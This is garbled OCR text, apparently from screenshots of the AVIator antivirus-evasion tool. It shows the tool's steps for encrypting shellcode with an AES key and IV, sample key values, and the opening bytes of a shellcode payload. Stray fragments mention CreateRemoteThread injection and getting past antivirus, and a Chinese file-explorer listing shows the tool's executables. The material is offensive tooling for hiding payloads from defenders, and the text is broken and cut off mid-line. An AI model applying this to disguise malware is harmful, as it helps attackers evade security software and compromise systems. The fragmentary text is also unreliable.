 AV/\tor
Shellcode Injection Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
PREFERENCES
AES key
0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x00,0x11,0x01,0x11,0x11,0x00,0x00
IV
0x00,0xcc,0x00,0x00,0x00,0xcc
Payload
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
AVIATOR_x86
共享 查看
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建
文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
AVIator-master > AVIator-master > Compiled Binaries > AVIATOR_x86 > AVIATOR_x86
搜索"AVIATOR_x86"
名称 修改日期 类型 大小
AVIATOR_x86.exe 2019/4/29 10:34 应用程序 279 KB
test.exe 2020/11/18 10:26 应用程序 12 KB
x86, x64, OS Arch: x86, x64)
the CreateRemoteThread API funct
in the text box bellow (Shellcod
er of AVs
ch: x64, OS Arch: x64)
:))